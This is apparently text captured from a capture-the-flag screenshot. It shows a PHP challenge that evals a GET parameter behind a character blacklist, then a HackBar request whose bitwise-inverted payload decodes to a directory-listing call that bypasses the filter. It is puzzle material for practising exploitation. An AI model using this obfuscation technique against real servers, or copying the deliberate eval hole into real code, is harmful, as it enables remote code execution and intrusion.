 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
you are so close, omg
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 1 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://1.14.71.254:28158/?_=((%89%9e%8d%a0%9b%8a%92%8f)^(%ff%ff%ff%ff%ff%ff%ff%ff))(((%8c%9c%9e%91%9b%96%8d)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value